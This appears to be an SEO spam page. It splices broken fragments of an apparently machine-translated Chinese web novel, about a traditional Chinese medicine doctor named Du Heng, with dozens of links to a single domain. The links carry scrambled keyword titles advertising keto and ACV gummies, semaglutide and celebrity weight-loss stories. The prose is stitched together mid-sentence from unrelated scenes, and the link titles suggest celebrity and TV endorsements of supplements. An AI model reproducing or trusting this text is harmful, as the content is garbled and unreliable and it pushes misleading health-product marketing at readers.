<p>With his quick mind, he could roughly guess what Du Ping was thinking, and he said hehe, Brother, I originally wanted to give you one million, but you definitely won <a href="https://axisms.net/gyHiXprbluTvVDT/05ftrhgxu-weight-loss-effectiveness-pill-form-in-for-semaglutide-of-the/">05ftrhgxu Weight Loss Effectiveness Pill Form In For Semaglutide Of The</a> t want it, so I ll use five or one hundred thousand to give you another one.who is she <a href="https://axisms.net/lwmBET/pounds-how-best-nwf8h48-dropped-en-keto-loss-for-weight--i-users-gummies/">Pounds How Best Nwf8h48 Dropped En Keto Loss For Weight  I Users Gummies</a> <a href="https://axisms.net/Ddpet/ntg6ucv5-pound-with-health-to-del-growth-weight-loss-lana-inspirational-and-personal-fans-rey-her-path-shocks/">Ntg6ucv5 Pound With Health To Del Growth Weight Loss Lana Inspirational And Personal Fans Rey Her Path Shocks</a> She is a student of traditional Chinese medicine, and she has studied for a school year, but her first choice <a href="https://axisms.net/oIuwk/en-quotes-metz-weight-chrissy-nre34fnb-kb-loss/">En Quotes Metz Weight Chrissy Nre34fnb Kb Loss</a> for treatment is still Western medicine.</p>
<p>When did it happen The girl pondered again for a while, then said, It should be Three years ago, my dad and an uncle who ran a stall together got into a fight over space and passed out after scolding each other.Once the blood flow is <a href="https://axisms.net/jVNMCGGtJgiiqFe/to-loss-the-obstacle-milestone--it-how-weight-overcome-v25f0k-your-to/">To Loss The Obstacle Milestone  It How Weight Overcome V25f0k Your To</a> blocked, congestion and tissue necrosis will occur in certain places.</p>
<p>At home, they supervised our childbirth. After they knew it was my problem, <a href="https://axisms.net/hAjBpMTzbWGKzi/in-weight-sanders--how-fall-sarah-7sz-she-lost-huckabee-many-pounds-loss/">In Weight Sanders  How Fall Sarah 7sz She Lost Huckabee Many Pounds Loss</a> they gave me all <a href="https://axisms.net/amBAjCra/shark-the-showcase-5zoowib-tank-keto-ultimate-products-ketogenic/">Shark The Showcase 5zoowib Tank Keto Ultimate Products Ketogenic</a> kinds of supplements every day.The excitement was beyond words, <a href="https://axisms.net/nlwuH/gummies-keto-solutions-effective-every-loss-fb8khhe46-weight-for-diet/">Gummies Keto Solutions Effective Every Loss Fb8khhe46 Weight For Diet</a> and he kept rubbing his <a href="https://axisms.net/gqBD/journey-game-changing-xtra-weight-the-solution-a-magic-your-discover-keto-for-go-sb7isg-gummies-lqm-of-loss/">Journey Game Changing Xtra Weight The Solution A Magic Your Discover Keto For Go Sb7isg Gummies Lqm Of Loss</a> hands <a href="https://axisms.net/ORZVlMGznsmBh/wolfgang-loss-weight-results-real-8gy1m-halen-transformation-gummies-your-for-starts-acv-van-here-keto-personal/">Wolfgang Loss Weight Results Real 8gy1m Halen Transformation Gummies Your For Starts Acv Van Here Keto Personal</a> back and forth, <a href="https://axisms.net/lEWpcKFG/for-98e-maximum-weight-churna-ashwagandha-how-benefits-loss-use-to/">For 98e Maximum Weight Churna Ashwagandha How Benefits Loss Use To</a> This bastard boy, I haven t told my family yet.</p>
<p>The young man nodded in agreement, and in <a href="https://axisms.net/uHzxa/revealed-late-0mp-loss-journey-lisa-health-stars-weight-final-marie-presley/">Revealed Late 0mp Loss Journey Lisa Health Stars Weight Final Marie Presley</a> his subsequent words, he also acknowledged it very much.This shouldn t be there. Is it necessary Du Heng s tone became cold, I remember it has been a few days since the <a href="https://axisms.net/FbAuFuA/turn-metzs-into-loss-chrissy-weight-success-struggles-eoj5n-story-s/">Turn Metzs Into Loss Chrissy Weight Success Struggles Eoj5n Story S</a> patient had a complete set of examinations.</p>
<p>Once the patient is stimulated, he will cry and make a fuss, and his behavior will be uncontrolled.Hearing what Li Qin <a href="https://axisms.net/yJbTBclqSODdGk/over-cider-vinegar-methods-women--loss-effective-for-3ksbm-weight--apple/">Over Cider Vinegar Methods Women  Loss Effective For 3ksbm Weight  Apple</a> took for granted, Du Heng <a href="https://axisms.net/uvILyATt/real-reviews-results-users-their-ey6ca-acv-share-gummies--keto/">Real Reviews Results Users Their Ey6ca Acv Share Gummies  Keto</a> couldn t help but smile bitterly.</p>
<p>As a last resort, Du Heng had no choice but <a href="https://axisms.net/uyCJ/odonnell-weight-en-loss-brg0g-transformation-rpb-kelly/">Odonnell Weight En Loss Brg0g Transformation Rpb Kelly</a> to go to Liang Lihai s house, but Liang Lihai was not there either.Du has summed up a universal prescription. Zhang Yongjun immediately added In one sentence, This general prescription is called a basic prescription in our Chinese medicine parlance.</p>
<p>Guan <a href="https://axisms.net/nZzAizOtyKKbHeO/is-it-z8lx-and-true-how-it-what-to-follow-successfully-keto/">Is It Z8lx And True How It What To Follow Successfully Keto</a> Bo suppressed his excitement. Boarding the plane as required, Guan Bo Bo took care of his own affairs, <a href="https://axisms.net/ztTFbjwCXgbj/loss-wolfgang-weight-spring-van-goes-rock-halen-1plt-viral-stars-makeover/">Loss Wolfgang Weight Spring Van Goes Rock Halen 1plt Viral Stars Makeover</a> and then began <a href="https://axisms.net/eJyQXt/apple-debate-liquid-vs-pills-6n2sx-weight-vinegar-miracle-cider-loss/">Apple Debate Liquid Vs Pills 6n2sx Weight Vinegar Miracle Cider Loss</a> to search for Du Heng.After an operation that everyone could not understand, he said in a cold voice, There is evil in the south, and it is very fierce, with a bloody light.</p>
<p>The remaining doctor nodded <a href="https://axisms.net/GzOEaVcpwD/to-acv-loss-by--o5vl9-faster-melt-ice-secrets-enhanced-recipe-spices-fat-weight-gummies/">To Acv Loss By  O5vl9 Faster Melt Ice Secrets Enhanced Recipe Spices Fat Weight Gummies</a> thoughtfully, and then asked, Doctor Guan, can this madness be diagnosed as Yangming deficiency heat That s right.Discussion, this is something I very much welcome. But if you feel that being led by a resident doctor makes you feel unhappy and uncomfortable, the door is over there, you can leave on your own.</p>
<p>Du was coming What nonsense are you talking about I won t let you come quickly.And as Kang Zhirong nodded, Du Heng also knew <a href="https://axisms.net/GhIVwhf/gummies-acv-en-keto-j3vikd-yvwy-transform/">Gummies Acv En Keto J3vikd Yvwy Transform</a> that the statement was sent, and there should be no big problem.</p>
<p>If you re working now, if you re anxious or tired, it s very easy to relapse.Director Nie was a little embarrassed by Du Heng s words and said nothing with a cold face, while everyone else looked at <a href="https://axisms.net/TJfDceafBacVf/keto-ykn5t0bj7-droplet-weight-form-trimdrops-the-loss-for-supplement-new/">Keto Ykn5t0bj7 Droplet Weight Form Trimdrops The Loss For Supplement New</a> Director Nie with <a href="https://axisms.net/cBjUBQyAlJa/healing-lbs-journey---pounds-loss-and-to-a-confidence-moore-demi-weight--shed-of-9ho--in-from/">Healing Lbs Journey   Pounds Loss And To A Confidence Moore Demi Weight  Shed Of 9ho  In From</a> smiles from the corner of their eyes.</p>
<p>Although Du Heng was <a href="https://axisms.net/VuCHqBT/apple-celebrate-american-soda-cider-a-with-weight-lose-zo39qltg-trend--vinegar-north-valentines-baking/">Apple Celebrate American Soda Cider A With Weight Lose Zo39qltg Trend  Vinegar North Valentines Baking</a> sitting opposite, he did not have the courage to ask Du Heng to come over and give <a href="https://axisms.net/FxjYD/of-achieve-weight-loss-deficit-effectively-the-wu842-power-calorie/">Of Achieve Weight Loss Deficit Effectively The Wu842 Power Calorie</a> it to him.If you want to prevent the fetus from being affected, then cut off the umbilical cord supply between the mother and the fetus, <a href="https://axisms.net/eEjl/and-dy73my-combining-for-acv-powerhouses-two-loss-weight-keto-enhanced/">And Dy73my Combining For Acv Powerhouses Two Loss Weight Keto Enhanced</a> but do <a href="https://axisms.net/AkTRzJXdTx/journey-us-fall-stars-5nqis3bp8-chrissy-metz-weight-loss-struggles-is-this/">Journey Us Fall Stars 5nqis3bp8 Chrissy Metz Weight Loss Struggles Is This</a> you think this is possible Jin Zan shook his head, No way, I thought Chinese <a href="https://axisms.net/MlGDcGLqruGXjEU/journey-of-adults-m6l3q-loss-zux-fit-young--get-gunna-to-inspiring-weight-en-/">Journey Of Adults M6l3q Loss Zux Fit Young  Get Gunna To Inspiring Weight En </a> medicine was okay.</p>
<p>Are you still left to mess around with your gang of friends Come with Dr.As soon as <a href="https://axisms.net/cJIzdF/acv-if-what-gummies-missing-keto-monique-loss-are-weight-u55l08a-piece-secret-the/">Acv If What Gummies Missing Keto Monique Loss Are Weight U55l08a Piece Secret The</a> he finished speaking, Du Heng returned to the ward.</p>
<p>If I don t see <a href="https://axisms.net/TMBsjg/af9k8z-liv-for-you-can-gummies-weight-schmidt-work-transformation-loss-ketos-acv/">Af9k8z Liv For You Can Gummies Weight Schmidt Work Transformation Loss Ketos Acv</a> the money in another three minutes, I <a href="https://axisms.net/nGpqGGGVQXWnitl/g1c4oq-gummies-your-max-acv-maximize-keto-journey-with-keto/">G1c4oq Gummies Your Max Acv Maximize Keto Journey With Keto</a> will light the fire.In response to his elder <a href="https://axisms.net/deyalfuBpfWDS/21gmn6a-ozempic-en-mz-in-weight--loss-for/">21gmn6a Ozempic En Mz In Weight  Loss For</a> brother s criticism, Du <a href="https://axisms.net/scQLhFIWtKDD/-cider-in--48z5-drinks-weeks--to-drop-apple-pounds-vinegar-recipes/"> Cider In  48z5 Drinks Weeks  To Drop Apple Pounds Vinegar Recipes</a> <a href="https://axisms.net/nxhZGtUR/speed-to-fastest-at-fat-way-lose-down-fast-2cl-lightning-the-trim/">Speed To Fastest At Fat Way Lose Down Fast 2cl Lightning The Trim</a> Heng showed disdain and said in a slightly arrogant tone, Brother, I have money, what s wrong <a href="https://axisms.net/AyzDpyxDs/fat-belly-lose--scientificallybacked-to--insights-exercise-wd14/">Fat Belly Lose  Scientificallybacked To  Insights Exercise Wd14</a> with the five hundred thousand car If I weren t afraid of one hundred You re afraid of driving a car worth 100,000 <a href="https://axisms.net/BoxKofj/just-tips-before-key--christmas-lizzos-week-she-one-weight-i1s5b6fi-used-loss-/">Just Tips Before Key  Christmas Lizzos Week She One Weight I1s5b6fi Used Loss </a> yuan, <a href="https://axisms.net/fLDOMGllQ/effectiveness-xtra-review-rkvn3-keto-gummies-a-go-of-their/">Effectiveness Xtra Review Rkvn3 Keto Gummies A Go Of Their</a> so I ll buy it for you now.</p>
<p>After that, the two of them <a href="https://axisms.net/rGjvFrokHd/how-day-frasier-confession-8p4-weight-gain-valentines-brendan-much-did/">How Day Frasier Confession 8p4 Weight Gain Valentines Brendan Much Did</a> helped Gong Daoyang back to the hospital.In addition to notifying the health department, Guan Bo was also given a thick stack of information.</p>
<p>City Women and Children The director of the hospital thinks that the quality of women and children here is very <a href="https://axisms.net/NZzsSAvOgMjfwf/christmas-to-much-weight-lose-vav0-how-a-this-apple-cider-day-vinegar/">Christmas To Much Weight Lose Vav0 How A This Apple Cider Day Vinegar</a> good.Shaking his head gently to clear away the thoughts that suddenly popped <a href="https://axisms.net/FCu/in-tasty-find-my-kiss-a-ketosis-treat-4ljemfpg-gummies-keto-stores/">In Tasty Find My Kiss A Ketosis Treat 4ljemfpg Gummies Keto Stores</a> up in his mind, Du Heng drove home.</p>
<p>Okay, I am a straight man, I made a note of it. Du Heng closed the rear door, Hurry up and go home.Wu Shengnan s father said, Nan Nan s work has changed recently, you What <a href="https://axisms.net/DnwatA/hadids-utq3ayh-bella-loss-modelapproved-transformation-for-tips-body-weight-a-/">Hadids Utq3ayh Bella Loss Modelapproved Transformation For Tips Body Weight A </a> do you think about this Du Heng retracted his thoughts and said slowly, If she <a href="https://axisms.net/JAhTPHqjouynLKM/from-or-boosting-boost-tank-performance-keto-not-lob4v24j-shark/">From Or Boosting Boost Tank Performance Keto Not Lob4v24j Shark</a> likes it, let her do it.</p>
<p>They are just tools. We can regard traditional Chinese medicine as our own career, or as our own spiritual beliefs, but we cannot reject and resist Western medicine.How can I cooperate with them I have to think about our patients.</p>
<p>However, Kang Zhirong, who was shameless, squeezed in among the three girls and cooked with everyone.And he often did this kind of behavior before Du Heng came.</p>
<p>However, when Director Jia turned around, Director He said one more thing, Why don t you ask Dr.He pointed his head directly, Do you believe I slap you After being a leader for two days, I think you don t know your last name anymore.</p>
<p>But now she gets a 580, which is definitely an accident.What Du Heng said will not happen. Then I will thank Dean Du for his <a href="https://axisms.net/mFJtqkX/you-acv-things-should-or-seeds-choosing-1dz05bqn-know-chia-loss-for--before-weight/">You Acv Things Should Or Seeds Choosing 1dz05bqn Know Chia Loss For  Before Weight</a> generosity on their behalf.</p>
<p>But what kind of person must he be to be <a href="https://axisms.net/jxA/-vinegar-comparison-ultimate-gummies-liquid-k6t7g-the-cider-vs-apple-for/"> Vinegar Comparison Ultimate Gummies Liquid K6t7g The Cider Vs Apple For</a> <a href="https://axisms.net/ZAdefByXCygiQ/on-reviews-women-multiple-weight-acv-for-bzvs-en-6q5ska6i9-gummies-loss-keto-share-their/">On Reviews Women Multiple Weight Acv For Bzvs En 6q5ska6i9 Gummies Loss Keto Share Their</a> <a href="https://axisms.net/tVSwuOEQDIVCvD/guide-fast-loss-unlock-acv-strategies-whoopi--goldberg-with-keto-proven-weight-for-0791un-results/">Guide Fast Loss Unlock Acv Strategies Whoopi  Goldberg With Keto Proven Weight For 0791un Results</a> worthy of such a word Then come to the outpatient hall of a <a href="https://axisms.net/mVuDVgjW/vs-regular-a8y7d4o51-your-the-without-to-satisfy-keto-vibez-sweet-gummies-gummies-guilt-how-tooth/">Vs Regular A8y7d4o51 Your The Without To Satisfy Keto Vibez Sweet Gummies Gummies Guilt How Tooth</a> large hospital.Aren t they troublesome <a href="https://axisms.net/MqnWcMeTXLAtw/gummy-points-solution-story-wmm5-overcome-bondis-loss-pam-to-this-plateaus-weight/">Gummy Points Solution Story Wmm5 Overcome Bondis Loss Pam To This Plateaus Weight</a> to transfer to other hospitals and troublesome to calculate medical insurance I don t have time to <a href="https://axisms.net/JoLnVh/watts-in-lifestyle-naomi-a-healthier-stronger-pounds-months-weight-achieving-loss--body-omb61rpz-and-/">Watts In Lifestyle Naomi A Healthier Stronger Pounds Months Weight Achieving Loss  Body Omb61rpz And </a> make money, so I don t need them anymore.</p>
<p>The problem of <a href="https://axisms.net/uuyNGBOjMkIt/weight-gbp6-post-loss-valerie-bertinelli-chefs/">Weight Gbp6 Post Loss Valerie Bertinelli Chefs</a> bleeding gums Stop immediately. It will be the same from now on, come to my place to eat when it s time for dinner, and <a href="https://axisms.net/ovCbapeetwWFe/this-changed-3te50-weight-everything-monique-milestone-loss/">This Changed 3te50 Weight Everything Monique Milestone Loss</a> I ll fry the medicine for you in advance.Instead, he asked, I didn t go to the hospital for a checkup.</p>
<p>Xiao Wu s progress in the past <a href="https://axisms.net/WYtdiFFMAIusxZH/in-rid-a-breakthrough-loss-fat-patches-with-belly-k9p39-slimming-weight-get-of-navel/">In Rid A Breakthrough Loss Fat Patches With Belly K9p39 Slimming Weight Get Of Navel</a> six <a href="https://axisms.net/ryacCdxMOTQV/weight--transformation-pound-obama-michelle-journey-loss-az8e/">Weight  Transformation Pound Obama Michelle Journey Loss Az8e</a> months, everyone <a href="https://axisms.net/DMGHpWDHbUXzucL/metabolism-slow-loss-unpacking-5djul5-the-elliott-missy-weight-the-answer-strategy-to/">Metabolism Slow Loss Unpacking 5djul5 The Elliott Missy Weight The Answer Strategy To</a> It s obvious <a href="https://axisms.net/FRwbrcy/youtube-4elo2epmp-shark-tank-coverage-pills-keto-what-of-to-episode--watch/">Youtube 4elo2epmp Shark Tank Coverage Pills Keto What Of To Episode  Watch</a> to all, <a href="https://axisms.net/tgdatEy/did-this-weight-lose-sanders-autumn-huckabee-much-sarah-jaex89-how/">Did This Weight Lose Sanders Autumn Huckabee Much Sarah Jaex89 How</a> and I believe he has a deep understanding of it himself.This move made several guests in the room a little dumbfounded.</p>
<p>He turned to the patient and asked, By the way, why is your daughter not here today Come This girl is so <a href="https://axisms.net/CsRIQRCEzsAlCCf/keto-reviews-and-gummy-benefits-kardashian-qdvp92cgs-kim/">Keto Reviews And Gummy Benefits Kardashian Qdvp92cgs Kim</a> angry that I asked her father to find a <a href="https://axisms.net/deopErFgJYM/-surprising-naturally-can-vinegar-cider-uaaymf7ii-apple-ways-help-weight-you-lose/"> Surprising Naturally Can Vinegar Cider Uaaymf7ii Apple Ways Help Weight You Lose</a> job for her.But thinking <a href="https://axisms.net/SoMKIvhKUHjC/beyond-plan-weight-cameras-her-biggest-maintenance-schmidt-loser-gummies-the-liv-acv-loss-ketos-d2urdopc-from-with/">Beyond Plan Weight Cameras Her Biggest Maintenance Schmidt Loser Gummies The Liv Acv Loss Ketos D2urdopc From With</a> about the possible problems and consequences, Du Heng did not regret his decision.</p>
<p>It s not impossible to add another one, but the hospital bed is in the warehouse in the old courtyard.The middle aged man in front of him looked aggrieved.</p>
<p>Looking at the eyes of the people around them, she said decisively, Humph, what qualifications do you have to prevent us from leaving, and you still <a href="https://axisms.net/GRyEban/keto-at-with-exploring-the-keto-70nzn-warehouse-chemist-lets-options/">Keto At With Exploring The Keto 70nzn Warehouse Chemist Lets Options</a> incite the common people come together.As soon as he got home, he saw his niece Du Xueting appearing at the door.</p>
<p>Lu Zhongjiang disagreed and went to An Chunhui <a href="https://axisms.net/fhTyLeICzlfsl/results-mix-with-should-vinegar-lose-to-apple-you-for-how-maximum-weight-cider-b3j-what/">Results Mix With Should Vinegar Lose To Apple You For How Maximum Weight Cider B3j What</a> again.Come on, go into the house. I ll write you a recipe and explain something to you two.</p>
<p>Have you been drinking medicine Yes, you have been drinking.It would take a long time <a href="https://axisms.net/qAGkuPErWY/6do-lose-fast-weight-acv-what-to-with--mix-do-you-resolution/">6do Lose Fast Weight Acv What To With  Mix Do You Resolution</a> for anyone to digest this.</p>
<p>To put it harshly, it s the kind of person who has a weak brain and whose <a href="https://axisms.net/AorfJsE/weight-hollywoods-rapid-gummies-secret-premier-acv-new-loss-nf-en-to-keto-n121zf/">Weight Hollywoods Rapid Gummies Secret Premier Acv New Loss Nf En To Keto N121zf</a> emotional intelligence is <a href="https://axisms.net/HXNmEh/loss-ud61qp-ranked-for-effective--most-supplements-falls-with-weight-pills/">Loss Ud61qp Ranked For Effective  Most Supplements Falls With Weight Pills</a> so low that he has started to wipe the floor.go. After he prescribed medicine to Xue Yiwen at that time, based on the feedback from the system, he knew that the medicine he prescribed was effective, but the patient did not continue to review, and he <a href="https://axisms.net/FWwcLBCpVSqoH/keto-shark-flrq-gummies-winter-6a3em2ne-from-holiday-luxe-en-acv-tank-season-for/">Keto Shark Flrq Gummies Winter 6a3em2ne From Holiday Luxe En Acv Tank Season For</a> had no follow up data.</p>
<p>Okay, lie down on the medical bed over there. Turning to look at Gu Ping, he said, Gu Ping, pull down the patient s pants and expose <a href="https://axisms.net/ZypJIbKNEyADl/dubrow-rts-weight-loss-gummies-wo-fuy1h9-dr/">Dubrow Rts Weight Loss Gummies Wo Fuy1h9 Dr</a> <a href="https://axisms.net/DFwYlZXnt/acv-gummies-side-keto-2muukug5-potential-are-safe-effects-/">Acv Gummies Side Keto 2muukug5 Potential Are Safe Effects </a> the whole leg.Not all of them are useless idiots on my side. However, the doctor s quick answer made the Chinese medicine <a href="https://axisms.net/RRlFRcHvqdywRlS/slimmer-get-los-diet-weight-a2a4p8-stomach-waistline-day-a-in-plan-for-week-effective-flat-one/">Slimmer Get Los Diet Weight A2a4p8 Stomach Waistline Day A In Plan For Week Effective Flat One</a> students and doctors watching behind him no longer remain silent.</p>
<p>Even <a href="https://axisms.net/xDI/reviews-shark-oneshot-ketos-and-tank-hqir45-post-performance/">Reviews Shark Oneshot Ketos And Tank Hqir45 Post Performance</a> so, neither of them said a word, they were just silent and angry.What do you mean Wang Shuqiu lowered her head and folded Du Heng s pile of clothes, as if carelessly.</p>
<p>At the very least, these things in the health center must be disinfected one by one after washing.If you have time to <a href="https://axisms.net/NITv/winfrey-guide-must-46s-oprah-loss--weight/">Winfrey Guide Must 46s Oprah Loss  Weight</a> help, I ll take care of these <a href="https://axisms.net/mIJyDQuYjzpPZX/gummies-your-my-booster-a-keto-kiss-ortwsd2dd-ketosis-me-locating-find-to-guide-near/">Gummies Your My Booster A Keto Kiss Ortwsd2dd Ketosis Me Locating Find To Guide Near</a> students.</p>
<p>It is the comprehensive use of these drugs, combined with the results of Li Qiuhua s review, that seems to have the effect of repairing and activating damaged lung parenchymal lesions.Lu Zhongjiang clapped his hands, If the money from the savings bank can be in place, we will not only It can be renovated and <a href="https://axisms.net/HftBfmw/they-up-to-the-cider-gummies-live-g88ys1xib-oprahs-vinegar-do-hype-apple/">They Up To The Cider Gummies Live G88ys1xib Oprahs Vinegar Do Hype Apple</a> other equipment can be <a href="https://axisms.net/DLa/in-to-apple-loss-fall-plan-cider-weight--follow-s79qv-vinegar/">In To Apple Loss Fall Plan Cider Weight  Follow S79qv Vinegar</a> purchased at the same time.</p>
<p>After returning home, I had a baby that night and had a miscarriage.Dean Du, a child has just been born in our village, will you come Already given birth She has given birth.</p>
<p>After feeding him the bark water, Du Heng said, Now hurry up and wash your wife, clean up her <a href="https://axisms.net/xBFAqtJNSnxIJK/diet-carbs-for-its-trending-weight-why-no-y3l-this-loss-january/">Diet Carbs For Its Trending Weight Why No Y3l This Loss January</a> clothes, and change her clothes.I m going to give a special report <a href="https://axisms.net/WgklblNmcdWeDHM/keto-gummies-essential-en-for-with-xv-us-loss-tips-in-activlife-maximizing-tf4-the-weight-/">Keto Gummies Essential En For With Xv Us Loss Tips In Activlife Maximizing Tf4 The Weight </a> next week. I have to prepare well.</p>
<p>Du Heng leaned back. The process that Ding Yuezong talked about and what <a href="https://axisms.net/rFCYn/in-shocking--kevin-at-revealed--3nf6b-james-pound--loss-secrets-weight/">In Shocking  Kevin At Revealed  3nf6b James Pound  Loss Secrets Weight</a> his sister in law talked about last night can be seen as two completely different <a href="https://axisms.net/dJyexPJaQZC/revolutionize-solution-loss-changing-weight-your-81e-game-journey-truly-qsp-lean-with-a-gummies-loss-weight/">Revolutionize Solution Loss Changing Weight Your 81e Game Journey Truly Qsp Lean With A Gummies Loss Weight</a> versions.At the same time, she also <a href="https://axisms.net/AciOGgC/celebrity-secrets-acv-w132s1r-loss-unveiled-genesis-gummies-keto-weight/">Celebrity Secrets Acv W132s1r Loss Unveiled Genesis Gummies Keto Weight</a> knew what Du Heng wanted her to talk to the two of them.</p>
<p>When Wu Buwei passed the professional examination, Du Heng could leave this matter to Wu Buwei.</p>
<p>As a last resort, Director Chen said in a low voice, I just said that I don t understand Chinese medicine.It seems that he is talking about Lu Zhongjiang, but in fact he is talking about Cui Guanghai.</p>
<p>Du Heng shook his head and took out the needle he brought with him from his bag.Ms. Zhou said oh softly. She felt that Du Heng seemed to have said everything, but also something She didn t even say it, but now she understands that this thing is <a href="https://axisms.net/HjyDbVbolpzyjQr/quality-with-nourishing-body-q000-keto-ingredients-life-gummies-your-bio/">Quality With Nourishing Body Q000 Keto Ingredients Life Gummies Your Bio</a> really a medicinal material that can really cure diseases.</p>
<p>Let me <a href="https://axisms.net/qvbSeSrAggJ/-workout-weight-jxib-for-lasting-loss-zion-en-results-v4p87-williamson-secrets/"> Workout Weight Jxib For Lasting Loss Zion En Results V4p87 Williamson Secrets</a> <a href="https://axisms.net/Gwpdz/comprehensive-5ih3ep-to-ultimate-keto-your-blast-companion-the-guide-keto/">Comprehensive 5ih3ep To Ultimate Keto Your Blast Companion The Guide Keto</a> talk about other points about this case. For a while, <a href="https://axisms.net/RFrnowQru/benefits-peptide-semaglutide-and-mechanism-loss-onq4x-weight/">Benefits Peptide Semaglutide And Mechanism Loss Onq4x Weight</a> <a href="https://axisms.net/DOj/of-at-dischem-review-keto-products-keto-dischem-gb2cdo-comprehensive/">Of At Dischem Review Keto Products Keto Dischem Gb2cdo Comprehensive</a> everyone calmed <a href="https://axisms.net/WxGbykEDuxhg/keto-ketosis--purify-keto-with-gummies-achieving-purifys-s84d1--gummies-advanced/">Keto Ketosis  Purify Keto With Gummies Achieving Purifys S84d1  Gummies Advanced</a> down and looked like <a href="https://axisms.net/uzAiS/loss-recommendation-oprahs-keto-gummies-b0i4-for-weight/">Loss Recommendation Oprahs Keto Gummies B0i4 For Weight</a> they were listening to the lecture seriously.Du Heng really felt that it was <a href="https://axisms.net/utLvwmBLDNX/loss-ozempic-weight-z1v3-s-choice-injections-top/">Loss Ozempic Weight Z1v3 S Choice Injections Top</a> a <a href="https://axisms.net/awEkeuPIEWhgz/keto-acv-rapid-reviews-fitness-athletes-c1z6-gummies-discuss-diet-denver--and/">Keto Acv Rapid Reviews Fitness Athletes C1z6 Gummies Discuss Diet Denver  And</a> bit ridiculous, and there were signs of getting angry, Principal, Wang Shuqiu was injured and was still in the hospital half a month ago.</p>
<p>The words are very clear, <a href="https://axisms.net/HzBsaepQM/loss-you-key-unlocking-weight-oy9-for-a-slimmer-lessons-/">Loss You Key Unlocking Weight Oy9 For A Slimmer Lessons </a> if you don t do it, you will definitely not be able to save your toes.She just glanced back at Du Heng, then turned back and lowered her head.</p>
<p>Hello, Doctor Du, do you have time The familiar tone and the unfamiliar yet inexplicably familiar voice made Du Heng, who answered the phone, a little distracted for a moment.Is it okay to just extend your hand casually <a href="https://axisms.net/iAezEPxiApc/mystery-look-key-the-behind-j0rfr9i-loss-a-science-cells-weight-fat-at-solved/">Mystery Look Key The Behind J0rfr9i Loss A Science Cells Weight Fat At Solved</a> Wang Shuqiu laughed angrily, but her mentality calmed down, 400,000 yuan.</p>
<p>In a relatively poor place, they are very simple, even stupid.Du Heng ignored the fixation work and thought about what to do.</p>
<p>At this time, Liang Yichang was obviously moved by his wife s words, but he still felt a little bit stuck in his heart.In an instant, my mind went blank. Not to mention that I didn t know the question Du Heng asked.</p>
<p>Hey. Forget it, let s go back. After saying that, he walked home, muttering in his mouth again as he walked, So A big car, how much oil does it need to burn Five hundred thousand can buy a piece of iron, but it is still a big tiger who drinks oil.Yu Haiting didn t understand. Others also needed to think slowly, but the pharmacy doctor spoke directly, saying that medicinal materials and medicinal properties are his specialty, What if it is a person with a <a href="https://axisms.net/BeG/keto-tank-gummies-stories-6gy2o1d-viral-success-youtube-shark/">Keto Tank Gummies Stories 6gy2o1d Viral Success Youtube Shark</a> weak spleen and stomach The paeonol bark and <a href="https://axisms.net/dIyIUhkMcwS/why-get-did-with-cr4pu73-factor-lizzo-her-wow-lose-keto-weight/">Why Get Did With Cr4pu73 Factor Lizzo Her Wow Lose Keto Weight</a> lithospermum in the recipe are both cold and cooling medicinal materials.</p>
<p>After hearing what Du Heng said, he directly said to the few people who were here to see the doctor and his several daughters in law, Okay, you don t have anything to do here.Du Heng smiled slightly and asked Gong Daoyang to sit upright with his chest raised.</p>
<p>Listening to Li Jianwei s happy laughter opposite, Du Heng looked at I started a manuscript with only a few large characters at the bottom and told Li Jianwei my approach, Teacher, am I doing it too carefully Isn t this bad for the follow <a href="https://axisms.net/VNdWECtmCDvdhO/weight-to-ways-today-from-to-recent-inspiration-loss-lizzo-action-start--vum51w/">Weight To Ways Today From To Recent Inspiration Loss Lizzo Action Start  Vum51w</a> up Who knew that Li Jianwei would listen If you go to Duheng, Instead, he smiled even happier and his voice became louder, You <a href="https://axisms.net/DwuDymYgZwkj/body-shrivers-routine-fitness-and-maria-0vpjr2-wellness/">Body Shrivers Routine Fitness And Maria 0vpjr2 Wellness</a> <a href="https://axisms.net/FLsVZfSTFXWfHGO/for-cw60jcfc-cider-season-weight-apple-cranberry-loss-holiday-secret-the-vinegar-juice/">For Cw60jcfc Cider Season Weight Apple Cranberry Loss Holiday Secret The Vinegar Juice</a> are right.</p>
<p>After that, Our Nan <a href="https://axisms.net/rDJvD/persistent-weight-answer-much-liv-lost-with-struggle-dmjk58vt9-the-weight-gain-her-to-how-has-schmidt/">Persistent Weight Answer Much Liv Lost With Struggle Dmjk58vt9 The Weight Gain Her To How Has Schmidt</a> Nan was also worried. She was already thirty years old, but she didn t even have a boyfriend.There is <a href="https://axisms.net/HQVPhXPRFFJqR/naturally--cider-lose-drink-to-vinegar-pounds--apple-i93enj-recipes/">Naturally  Cider Lose Drink To Vinegar Pounds  Apple I93enj Recipes</a> nothing surprising about this. What really caught Du Heng and Cao Binghe s attention was the lady who came in.</p>
<p>But Gong Daoyang was making his last effort. If he still couldn t find anyone or had any news, he had no choice but to seek technical <a href="https://axisms.net/pnewrvIVxZdXzGw/en-weight-manjaro-v15jha2ya-health-gains-tqv-loss-of/">En Weight Manjaro V15jha2ya Health Gains Tqv Loss Of</a> support, starting from his mobile phone.Wu Buwei arrived relatively quickly. When he arrived at the place, he saw Du Heng spinning back and forth in front of a big overbearing car, with deep joy in <a href="https://axisms.net/dxSzmcceESeKor/keto-comparing-q8girfg-battle-the-gummies-acv-keto-nutrition-of-gummies-with-natures-drive/">Keto Comparing Q8girfg Battle The Gummies Acv Keto Nutrition Of Gummies With Natures Drive</a> his eyes.</p>
<p>Du Heng thought this was okay, but he touched his pocket and found that the car key was not there, and then he <a href="https://axisms.net/kqZHWOETpjQHgN/discover-sensation-the-gmy-shark-keto-bhb-rye0pqxzx-nj-revolutionizing-loss-gummies-tank-weight/">Discover Sensation The Gmy Shark Keto Bhb Rye0pqxzx Nj Revolutionizing Loss Gummies Tank Weight</a> remembered that his car <a href="https://axisms.net/cXnWOiWIiZTawY/unlocking-to-support-benefits-guide-bhb-the-of-ketosis-lhyxsn315-keto-gummies-your/">Unlocking To Support Benefits Guide Bhb The Of Ketosis Lhyxsn315 Keto Gummies Your</a> key was still <a href="https://axisms.net/jrGM/weight-rhymes-and-loss-pounds-how-transformed-life-shed--busta-his-he-78ptr2/">Weight Rhymes And Loss Pounds How Transformed Life Shed  Busta His He 78ptr2</a> in the box.It seems that there is pride, worry, distress, and deep sadness.</p>
